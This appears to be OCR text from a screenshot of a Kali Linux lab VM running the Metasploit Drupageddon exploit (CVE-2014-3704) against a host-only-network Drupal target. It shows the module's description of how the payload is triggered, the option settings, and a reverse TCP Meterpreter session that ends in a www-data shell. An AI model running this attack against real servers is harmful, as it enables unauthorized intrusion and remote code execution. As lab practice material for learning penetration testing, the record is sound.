 Kali (Before trying to enable a virtual host) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 19:51 1
root@kali: ~
File Edit View Search Terminal Help
and 7.31 (was fixed in 7.32). Two methods are available to trigger
the PHP payload on the target: - set TARGET 0: Form-cache PHP
injection method (default). This uses the SQLi to upload a malicious
form to Drupal's cache, then trigger the cache entry to execute the
payload using a POP chain. - set TARGET 1: User-post injection
method. This creates a new Drupal user, adds it to the
administrators group, enable Drupal's PHP module, grant the
administrators the right to bundle PHP code in their post, create a
new post containing the payload and preview it to trigger the
payload execution.
References:
https://cvedetails.com/cve/CVE-2014-3704/
https://www.drupal.org/SA-CORE-2014-005
http://www.sektioneins.de/en/advisories/advisory-012014-drupal-pre-auth-sql-injection-vulnerability.html
https://www.whitewinterwolf.com/posts/2017/11/16/drupageddon-revisited-a-new-path-from-sql-injection-to-remote-command-execution-cve-2014-3704/
msf5 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.56.105
rhosts => 192.168.56.105
msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.105 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (38247 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.105:43976) at 2019-06-10 19:51:30 -0400
meterpreter > getuid
Server username: www-data (33)
meterpreter >
Right Ctrl
Type here to search
7:51 PM
6/10/2019